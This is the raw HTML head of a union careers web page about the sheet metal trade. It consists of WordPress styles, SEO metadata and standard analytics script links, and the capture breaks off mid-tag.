

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smartcareers/sheet-metal/
body_size: 22983
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Sheet Metal - SMART Careers</title><link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js-na1.hs-scripts.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hsadspixel.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hubspot.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hs-analytics.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hs-banner.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hscollectedforms.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://unpkg.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://platform.twitter.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hs-scripts.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://static.srcspot.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://extend.vimeocdn.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg" imagesrcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg 1800w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-300x113.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1024x384.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-768x288.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1536x576.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1200x450.jpg 1200w" imagesizes="(max-width: 1800px) 100vw, 1800px" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/smartcareers/sheet-metal/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Sheet Metal - SMART Careers" /><meta property="og:description" content="The SMART Sheet Metal Workers Department is unique in the construction industry as the only trade that designs, manufactures and installs our own products." /><meta property="og:url" content="https://www.smart-union.org/smartcareers/sheet-metal/" /><meta property="og:site_name" content="SMART Careers" /><meta property="article:modified_time" content="2022-05-19T01:02:53+00:00" /><meta property="og:image" content="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg" /><meta property="og:image:width" content="1800" /><meta property="og:image:height" content="675" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smart-union.org/smartcareers/sheet-metal/","url":"https://www.smart-union.org/smartcareers/sheet-metal/","name":"Sheet Metal - SMART Careers","isPartOf":{"@id":"https://www.smart-union.org/smartcareers/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smartcareers/sheet-metal/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smartcareers/sheet-metal/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg","datePublished":"2022-03-17T20:09:07+00:00","dateModified":"2022-05-19T01:02:53+00:00","breadcrumb":{"@id":"https://www.smart-union.org/smartcareers/sheet-metal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/smartcareers/sheet-metal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smartcareers/sheet-metal/#primaryimage","url":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg","contentUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg","width":1800,"height":675,"caption":"sheet metal work"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smartcareers/sheet-metal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/smartcareers/"},{"@type":"ListItem","position":2,"name":"Sheet Metal"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/smartcareers/#website","url":"https://www.smart-union.org/smartcareers/","name":"SMART Careers","description":"","publisher":{"@id":"https://www.smart-union.org/smartcareers/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/smartcareers/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/smartcareers/#organization","name":"SMART Careers","url":"https://www.smart-union.org/smartcareers/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smartcareers/#/schema/logo/image/","url":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg","contentUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg","width":280,"height":57,"caption":"SMART Careers"},"image":{"@id":"https://www.smart-union.org/smartcareers/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel="alternate" type="application/rss+xml" title="SMART Careers &raquo; Feed" href="https://www.smart-union.org/smartcareers/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/smartcareers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmartcareers%2Fsheet-metal%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/smartcareers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmartcareers%2Fsheet-metal%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-button-inline-css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-media-text-inline-css'>.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/media-text/style.min.css */</style><style id='wp-block-buttons-inline-css'>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/buttons/style.min.css */</style><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/group/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003b61;--wp--preset--color--secondary: #00558c;--wp--preset--color--secondary-light: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--font-main: #001b3a;--wp--preset--color--dividers: #bfbfbf;--wp--preset--color--dividers-light: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/smartcareers/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_1217b9a19e517ffc4091f36ec2c8121f.php?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_6763cfc27fb8834a0de975a032b3db25.php' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_4c090ee03dbbc63ebf2fe2e8e8fa3ca7.php?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_e6f251e669f2595623f05b4f938a747a.php?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_96fcf2df63b61be32541d1f3a39a3a60.php?ver=6.9' media='print' /><link rel='stylesheet' id='Roboto-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_a63cadc9b1c2915fdbc556b72c327b7b.php?ver=3' media='all' /><link rel='stylesheet' id='Oswald-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_2533eaba2aeeb19c1f4869c460bf0827.php?ver=3' media='all' /><link rel='stylesheet' id='Barlow-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_86e0bd300f26ab3088c8cc01481ee96d.php?ver=3' media='all' /> <script defer src="https://www.smart-union.org/smartcareers/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.smart-union.org/smartcareers/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_7450715df4b51ebc5028d6cb52177ec2.php?ver=1.1.0" id="PDA Multisite-js"></script> <script 